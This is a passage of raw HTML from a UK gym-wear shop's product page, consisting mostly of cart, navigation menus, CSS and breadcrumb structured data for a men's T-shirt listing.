</ul> <ul class="menu left"></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="Samson Athletics" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_savings sale js-cart_savings"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes" class="clearfix"></textarea> <div class="cart_text"> <p>🚚 <strong>FREE UK SHIPPING ON ORDERS OVER £60</strong>🚚</p><p></p><p><strong>FREE TEE/TANK WITH YOUR 1ST ORDER</strong></p><p></p><p><a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://samsonathletics.co.uk/pages/mailing-list-sign-up"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll<br/>also a code to get our Samson ‘Static’ Tee or Tank FREE with your first order!</p><p><em><strong>N.B.</strong></em><em> Only 1 coupon code can be used at checkout.</em></p><p></p></div> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Checkout</button></li></ul></form></div></div> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Customer Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center"> <div class="nav"> <ul class="menu center clearfix"> <li><a href="https://samsonathletics.co.uk/pages/about-us" class="  top_link " data-dropdown-rel="about-us">ABOUT US</a></li> <li><a href="/collections/all-mens-clothing" class="  top_link " data-dropdown-rel="mens">MENS</a></li> <li><a href="/collections/all-womens-clothing" class="  top_link " data-dropdown-rel="womens">WOMENS</a></li> <li><a href="/collections/all-kids-clothing" class="  top_link " data-dropdown-rel="kids">KIDS</a></li> <li><a href="/collections/all-accessories" class="  top_link " data-dropdown-rel="accessories">ACCESSORIES</a></li> <li><a href="#" class=" dropdown_link" data-dropdown-rel="collections">COLLECTIONS <span class="icon-down-arrow"></span></a></li></ul></div> <div class="logo text-align--center"> <a href="https://samsonathletics.co.uk" title="Samson Athletics"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" class="primary_logo lazyload" alt="Samson Athletics" /></a></div> <div class="nav"> <ul class="menu center clearfix"> <li><a href="/pages/custom" class="  top_link " data-dropdown-rel="custom-design">Custom Design</a></li> <li><a href="/blogs/samson-blog" class="  top_link " data-dropdown-rel="blog">Blog</a></li> <li><a href="https://samsonathletics.co.uk/pages/ambassadors-1" class="  top_link " data-dropdown-rel="ambassadors">Ambassadors</a></li> <li><a href="/products/gift-card-1" class="  top_link " data-dropdown-rel="gift-cards">GIFT CARDS</a></li> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="collections"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/best-sellers">Best Sellers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/audacious">Audacious Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/riotous">Riotous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/stoic">Stoic Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/brazen">Brazen Collection</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/ravenous">Ravenous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/testify">Testify Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/strength">Strength Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/parody">Parody Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></div> <div class="dropdown_row"></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 42%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 10px;
      padding-bottom: 10px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 5px;
      padding-bottom: 5px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  

</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="mens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-mens-clothing">All Men's Clothing</a></li></ul> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Men</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="mens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
                All Men's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Men <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="womens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-womens-clothing">All Women's Clothing</a></li></ul> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Women</a></li></ul> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="womens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
                All Women's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Women <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-3" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Bags</a></li></ul> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Headwear</a></li></ul> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/accessories-kitchen">Kitchen</a></li></ul> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Others</a></li></ul> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Bags <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Headwear <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/accessories-kitchen" class="parent-link--true">
                Kitchen <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Others <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-4" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-4" data-dropdown="kids"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-kids-clothing">All Kids Clothing</a></li></ul> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="kids"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
                All Kids Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-5" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-5" data-dropdown="best-sellers"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Modern Designs</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Historic Designs</a></li></ul> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Fun Designs</a></li></ul> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Tie Dye Designs</a></li></ul> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Specials</a></li></ul> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="best-sellers"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Modern Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Historic Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Fun Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Tie Dye Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Specials <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-product-description-bottom-template" class="shopify-section product-template product-description-bottom-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--daily-grind-mens-muscle-fit-t-shirt"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://samsonathletics.co.uk",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/daily-grind-mens-muscle-fit-t-shirt",
          "name": "Daily Grind Men's Muscle Fit T-Shirt"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text"> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="breadcrumb_link"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/collections/all" title="Products" class="breadcrumb_link"> <span>Products</span></a> <span class="breadcrumb-divider">/</span> <a href="/products/daily-grind-mens-muscle-fit-t-shirt" class="breadcrumb_link"> <span>Daily Grind Men's Muscle Fit T-Shirt</span></a>
